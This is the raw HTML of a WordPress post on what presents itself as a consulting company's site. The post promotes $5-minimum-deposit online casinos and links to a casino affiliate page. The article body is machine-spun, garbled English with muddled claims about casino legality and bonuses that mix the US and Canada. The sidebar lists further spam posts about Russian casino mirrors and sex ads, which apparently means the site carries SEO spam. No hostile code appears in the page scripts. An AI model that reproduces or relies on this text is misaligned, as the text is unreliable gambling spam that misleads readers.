									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div>
										<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-25249" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25249"><a href="http://dmg1group.com/wp-login.php">Log In</a></li>
<li id="menu-item-25248" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25248"><a href="http://dmg1group.com/wp-login.php?action=register">Register</a></li>
<li id="menu-item-25009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25009"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
</ul>						</nav>
																<div class="top-area-button"><div class="gem-button-container gem-button-position-inline thegem-button-696ece056c3888476" ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-no-uppercase" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="http://dmg1group.com/campaigns/donation/" target="_self">Donation</a></div> </div>
									</div>
					</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-slide-horizontal" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-1">
																							<div class="site-title">
											<div class="site-logo" style="width:164px;">
			<a href="https://dmg1group.com/" rel="home">
									<span class="logo"><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_3x.png 3x" alt="dmg1group.com" style="width:164px;" class="tgp-exclude default"/><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_3x.png 3x" alt="dmg1group.com" style="width:132px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button><div class="mobile-menu-slide-wrapper left"><button class="mobile-menu-slide-close"></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive"><li id="menu-item-25012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25012 megamenu-first-element"><a href="https://dmg1group.com/about-us/our-company/">Our Company</a></li>
<li id="menu-item-25247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25247 megamenu-first-element"><a href="https://dmg1group.com/products/">Products</a></li>
<li id="menu-item-25239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25239 megamenu-first-element"><a href="https://dmg1group.com/our-services/">Services</a></li>
<li id="menu-item-25286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25286 megamenu-first-element"><a href="https://dmg1group.com/projects/">Foundation</a></li>
<li id="menu-item-25050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25050 megamenu-first-element"><a href="https://dmg1group.com/careers/">Careers</a></li>
<li class="menu-item menu-item-search "><a href="#"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://dmg1group.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li><li class="menu-item menu-item-widgets mobile-only"><div class="menu-item-socials">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div></li></ul>																						</div>										</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1>  $5 Minimum online casino games real money no deposit canada Deposit Casino 2022</h1></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://dmg1group.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://dmg1group.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">$5 Minimum online casino games real money no deposit canada Deposit Casino 2022</span></div><!-- .breadcrumbs --></div></div>
					</div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-27599" class="post-27599 post type-post status-publish format-standard category-uncategorized">

					<div class="entry-content post-content">
                        
						
							
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-27599" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>																					<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Previous post"><a href="https://dmg1group.com/wilhelm-share-50-dragons-slots-with-on-line-slot/" rel="prev">&#xe636;</a></span>												<span
														class="post-meta-category-link"><a
															href="https://dmg1group.com/category/uncategorized/">&#xe620;</a>
													</span>												<span class="post-meta-navigation-next" title="Next post"><a href="https://dmg1group.com/%ef%b8%8f%ef%b8%8f%ef%b8%8f%ef%b8%8f%ef%b8%8f%ef%b8%8f%ef%b8%8f%ef%b8%8f-book-of-ra-magic-umsetzbar-casino-via-lastschrifteinzug-fur-nusse-zum-besten-gehaben-abzuglich-registrationh1contentfazit-bo/" rel="next">&#xe634;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-author">By <a href="http://dmg1group.com" title="Visit dmglobal13@gmail.com&#8217;s website" rel="author external">dmglobal13@gmail.com</a></span>
																															<span
													class="sep"></span> <span
													class="post-meta-categories"><a href="https://dmg1group.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																																											<span class="sep"></span> <span
													class="post-meta-date">November 4, 2022</span>
																			</div>
								</div><!-- .entry-meta -->
							</div>
							
						
						<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Posts</p>
<ul class="toc_list">
<li><a href="#toc-0">Better Added bonus Also offers At the $5 Put Gambling enterprises</a></li>
<li><a href="#toc-1">Tips &#038; Strategies for Lower Minimum Deposit Betting</a></li>
<li><a href="#toc-2">Cellular Gambling enterprises With A great $5 Lowest Deposit</a></li>
<li><a href="#toc-3">Capitalizing on Casinos With Lower Put Standards</a></li>
</ul>
</div>
<p>All it takes as entitled to such honors just after finalizing upwards is some easy steps. During the County managed United states of america casinos on the internet your’ll manage to generate small places using of several common commission options. Predict minimums of $10 for some of them, with a few ( <a href="https://casinogamble.ca/free-spins-no-deposit/">online casino games real money no deposit canada</a> including lender-wires) with higher minimums. <span id="more-27599"></span> Since you get experience with casinos on the internet, you’ll understand that lingering offers become more important than such 1st incentives. Because the greeting bargain is finished prompt , lingering extras are able to keep your own bankroll topped up for years in order to started.</p>
<ul>
<li>Of course, on the flip side, your chance of losing big is considerably decreased when using a little deposit.</li>
<li>When you are to try out for just fun, next hold the bet brands lower and play all the way down volatility game that can offer profits more frequently than higher volatility slots.</li>
<li>Folks are usually speaking of maximum detachment amounts one casinos render .</li>
</ul>
<p>However, on top of that, many have nice casino bonuses to have brief min deposits. Playing real cash gambling games on the internet is easy for people, you don’t need to make a big put to experience at the the new web based casinos. Low-budget playing is a wonderful choice to start by, especially for basic-go out casino players. Top-prevent products in the most well-known company have been put in the new pub’s collection. Users have the opportunity to enjoy emulators for a real income and you may totally free. The fresh $5 minimal put local casino also offers gamblers various lucrative bonuses, sometimes organizes advertisements and events that have rewarding thing honors.</p>
<h2 id="toc-0">Online casino games real money no deposit canada &#8211; Better Added bonus Also offers At the $5 Put Gambling enterprises</h2>
<p>However some web based casinos may well not offer this particular feature, this type of casinos are 100% judge and you will operate inside Us. To help you gain benefit from the benefits associated with to try out from the a great $5 minimum deposit local casino, you need to earliest be aware of a guide to shelter. Your wear’t need to look beyond this site to find the better Canadian web based casinos you to definitely deal with 5-buck places.</p>
<h2 id="toc-1">Tips &#038; Strategies for Lower Minimum Deposit Betting</h2>
<p><img decoding="async" src="https://media.dazzletag.com/FAST/promo_carrousel/mobileImage/592.jpg" alt="$5 Minimum online casino games real money no deposit canada Deposit Casino 2022" border="1" align="right" ></p>
<p>You should also understand that you can access a casino of the mobile gizmo in certain indicates. You will want to favor whether or not down load a new software which allows one to work at a gambling establishment individually inside otherwise make use of web browser to open up a casino site. Slots are among the preferred points you can take part in the from the 5 min deposit casino. There are lots of additional-inspired slots, thus all the associate are able to find something which provides its latest feeling.</p>
<h2 id="toc-2">Cellular Gambling enterprises With A great $5 Lowest Deposit</h2>
<p>Multiple various other online game ensures this is not the newest situation, as well as the people can play all day long the online video game it like. PayPal is one of the most popular devices employed for on line payment transactions. Probably one of the most attractive popular features of it unit is the fact there are no charges charged with the newest transfer to result.</p>
<p>With a good $5 lower put, you might claim a welcome incentive to your certain gambling organizations otherwise reload incentives to the other programs. From time to time, the new $1 lower deposit will most likely not be considered the to suit your extra, although it does provide the right to take pleasure in real cash videos video game to check on your own chance. The fresh Malta-registered on-line casino inserted the newest iGaming globe to the the newest 2001 and easily turned into a favourite indeed Canadian participants. You&#8217;ll find more online casinos inside the New jersey than in various other county. The new theoretic restrict try 45 names, there already are round 29 to pick from. To help you aside, within our listing lower than, we’ll checklist both the minimal put and you may people no-deposit or non-matching first put bonuses for our demanded casinos.</p>
<p><img decoding="async" src="https://brightleafbookshop.com/wp-content/uploads/2020/01/7993b8_ac474768dd6943c4bda96f12db3b2282_mv2_d_8257_5505_s_4_2.jpg" alt="$5 Minimum online casino games real money no deposit canada Deposit Casino 2022" align="left" border="0" style="padding: 20px;"></p>
<p>An informed $5 minimum deposit local casino extra inside Us is certainly one you to match your own standards. If you are searching to possess advice, don’t hesitate to browse the platforms that will be an integral part of the new Rewards Group. These sites render a tempting invited added bonus, however they don’t stop indeed there. You can expect an attractive benefits system once you start to try out for the circle.</p>
<h2 id="toc-3">Capitalizing on Casinos With Lower Put Standards</h2>
<p>Constantly, the littlest lowest deposit gambling enterprises render free spin bonuses. Which have $20 lowest put, you have access to the greater amount of valuable two hundred% matched up incentives. Betting criteria are very critical for people within the United states from the totally free currency no-deposit casinos. They say at least worth of bets you need to generate by using the money you earn out of 100 % free spins or bonus cash.</p>
					</div><!-- .entry-content -->

					
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmg1group.com%2F5-minimum-online-casino-games-real-money-no-deposit-canada-deposit-casino-2022%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=%245+Minimum+online+casino+games+real+money+no+deposit+canada+Deposit+Casino+2022&#038;url=https%3A%2F%2Fdmg1group.com%2F5-minimum-online-casino-games-real-money-no-deposit-canada-deposit-casino-2022%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdmg1group.com%2F5-minimum-online-casino-games-real-money-no-deposit-canada-deposit-casino-2022%2F&#038;description=%245+Minimum+online+casino+games+real+money+no+deposit+canada+Deposit+Casino+2022" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fdmg1group.com%2F5-minimum-online-casino-games-real-money-no-deposit-canada-deposit-casino-2022%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fdmg1group.com%2F5-minimum-online-casino-games-real-money-no-deposit-canada-deposit-casino-2022%2F&#038;title=%245+Minimum+online+casino+games+real+money+no+deposit+canada+Deposit+Casino+2022&amp;summary=Posts+Better+Added+bonus+Also+offers+At+the+%245+Put+Gambling+enterprises+Tips+%26%23038%3B+Strategies+for+Lower+Minimum+Deposit+Betting..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fdmg1group.com%2F5-minimum-online-casino-games-real-money-no-deposit-canada-deposit-casino-2022%2F&#038;title=%245+Minimum+online+casino+games+real+money+no+deposit+canada+Deposit+Casino+2022" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>


								<div class="post-author-block rounded-corners clearfix">
							<a href="http://dmg1group.com" class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></a>
						<div class="post-author-info">
				<div class="name title-h5">dmglobal13@gmail.com <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://dmg1group.com/author/dmglobal13gmail-com/">More posts by dmglobal13@gmail.com</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer class="custom-footer">
													<div class="container"><div class="vc_row-full-width-before"></div><div id="vc_row-696ece05714b4" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1541773204089 thegem-custom-696ece057149f2469 vc_row-has-fill disable-custom-paggings-mobile vc_row-no-padding vc_row-o-equal-height vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-696ece05714b4")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-696ece0572809662"><div class="vc_column-inner thegem-custom-inner-696ece057280f vc_custom_1542204548608"><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div><style type="text/css">.thegem-button-696ece05728ce5878.lazy-loading-before-start-animation .lazy-loading-item {opacity: 0;}</style><div class="gem-button-container gem-button-position-center thegem-button-696ece05728ce5878 gem-button-with-separator lazy-loading lazy-loading-before-start-animation" ><div class="gem-button-separator gem-button-separator-type-strong-double"><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div><div class="gem-button-separator-button"><a class="gem-button gem-button-size-medium gem-button-style-outline gem-button-text-weight-normal gem-button-border-3 lazy-loading-item"data-ll-effect="drop-right-without-wrap" style="border-radius: 0px;border-color: #ffffff;color: #ffffff;" onmouseleave="this.style.borderColor='#ffffff';this.style.color='#ffffff';" onmouseenter="this.style.borderColor='#3c3950';this.style.color='#3c3950';" href="/contact-us/#contact-us" target="_self">connect with us</a></div><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div></div></div> <div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>
										</footer>
									<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-5" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text">			<div class="textwidget"><p><img decoding="async" src="http://dmg1group.com/wp-content/uploads/2021/03/LOGO_BEST_2.png" /><br />
The Dou Men Global Group commonly known as DMG is an American multinational trading and Consulting llc founded in 2020 in Springfield, illinois.</p>
</div>
		</div><div id="text-6" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text"><h3 class="widget-title">Useful links</h3>			<div class="textwidget"><ul>
<li><a href="#">General Information For Users</a></li>
<li><a href="#">Recruitment</a></li>
<li><a href="https://mail.hostinger.com/">WebMail !</a></li>
<li><a href="#">Customers Area</a></li>
</ul>
</div>
		</div><div id="custom_recent_posts-3" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 Custom_Recent_Posts"><h3 class="widget-title">Recent posts</h3><ul class="posts  styled"><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/">Казино Банда (Banda) Официальный Сайт, Войти Через Рабочее Зеркало</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/">Sexanzeigen  - Sinnliche Damen</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/">Banda Casino Зеркало - Рабочие Зеркало На Сегодня Банда Казино</a></div><div class="gem-pp-posts-date">October 7, 2024</div></div></li></ul></div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://facebook.com/profile.php?ref=homescreenbrowser#" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="#" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																								<a href="https://twitter.com/dmggroupllc" target="_blank" title="Twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="http://instagram.com/dmglobal1groupllc" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																																																																																				<a href="#" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																				</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-25016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25016"><a href="#">Support</a></li>
<li id="menu-item-25017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25017"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
<li id="menu-item-25018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25018"><a href="#">Disclaimer</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2021 &copy; Copyrights DMG. Powered by GROUPE TACHE</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thegem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="gdpr-consent-bar bottom">
	<div class="gdpr-consent-bar-box">
		<div class="gdpr-consent-bar-text">Our website uses cookies from third party services to improve your browsing experience. Read more about this and how you can control cookies by clicking "Privacy Preferences".</div>
		<div class="gdpr-consent-bar-buttons">
			<button type="button" class="btn-gdpr-preferences-open">Privacy Preferences</button>
			<button type="button" class="btn-gdpr-agreement">I Agree</button>
		</div>
	</div>
</div><div class="gdpr-privacy-preferences">
	<div class="gdpr-privacy-preferences-box">
		<button class="btn-gdpr-privacy-preferences-close" type="button"></button>
		<form method="post" action="https://dmg1group.com/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="thegem_gdpr_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="cf98c373f8" /><input type="hidden" name="_wp_http_referer" value="/5-minimum-online-casino-games-real-money-no-deposit-canada-deposit-casino-2022/" />			<div class="gdpr-privacy-preferences-header">
				<div class="gdpr-privacy-preferences-title">Privacy Preferences</div>
			</div>
			<div class="gdpr-privacy-preferences-body">
				<div class="gdpr-privacy-preferences-text">When you visit our website, it may store information through your browser from specific services, usually in form of cookies. Here you can change your privacy preferences. Please note that blocking some types of cookies may impact your experience on our website and the services we offer.</div>
				<div class="gdpr-privacy-preferences-consents">
											<div class="gdpr-privacy-preferences-consent-item">
							<div class="gdpr-privacy-consent-param">
								<div class="gdpr-privacy-consent-title">Privacy Policy</div>
								<div class="gdpr-privacy-consent-description">You have read and agreed to our privacy policy</div>
							</div>
							<div class="gdpr-privacy-consent-value">
																	<div class="gdpr-privacy-consent-always-active">Required</div>
									<input name="consents[privacy-policy]" value="1" type="hidden">
															</div>
						</div>
									</div>
			</div>
			<div class="gdpr-privacy-preferences-footer">
				<button class="btn-gdpr-privacy-save-preferences" type="submit">Save Preferences</button>
				<div class="gdpr-privacy-preferences-footer-links">
														</div>
			</div>
		</form>
	</div>
</div>
<div class="joinchat joinchat--left" data-settings='{"telephone":"237650831234","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Open Whatsapp Chat</div>
									</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.9" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-after">
/* <![CDATA[ */
function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}
		fullHeightRow();
//# sourceURL=thegem-menu-init-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.9" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.9" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https://dmg1group.com/wp-admin/admin-ajax.php","ajax_nonce":"8ddac15d04"};
//# sourceURL=thegem-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/functions.js?ver=6.9" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dmg1group.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-frontend.min.js?ver=1.8.7.4" id="charitable-frontend-v2-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" id="thegem-gdpr-js-extra">
/* <![CDATA[ */
var thegem_gdpr_options = {"consent_bar_cookie_name":"thegem_consent_bar"};
//# sourceURL=thegem-gdpr-js-extra
/* ]]> */
</script>
